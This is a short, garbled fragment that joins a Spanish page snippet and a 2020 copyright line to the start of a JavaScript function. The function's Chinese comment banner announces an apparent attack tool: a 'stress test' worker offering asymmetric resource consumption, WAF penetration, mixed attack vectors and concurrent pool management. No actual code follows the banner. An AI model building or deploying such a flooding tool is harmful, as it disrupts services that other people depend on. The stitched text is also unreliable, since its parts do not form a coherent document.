
la próxima vez
que haga un
comentario.
ARCOS NACIONALES 2020 - DERECHOS RESERVADOS
(function() { //
=================================================
// 高级压力测试 Worker 内核 (Pro Version) // 功能：资源不对称消
耗、WAF穿透、混合攻击向量、并发池管理 //
=================================================